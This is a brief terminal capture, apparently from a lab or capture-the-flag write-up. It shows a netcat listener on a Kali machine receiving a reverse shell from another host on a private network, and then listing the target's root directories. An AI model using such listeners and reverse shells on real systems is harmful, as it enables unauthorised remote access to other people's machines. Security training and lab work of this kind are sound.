 ┌──(root㉿kali)-[/home/xilitter]
└─# nc -lvvnp 9955
listening on [any] 9955 ...
connect to [192.168.47.138] from (UNKNOWN) [192.168.47.137] 58636
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc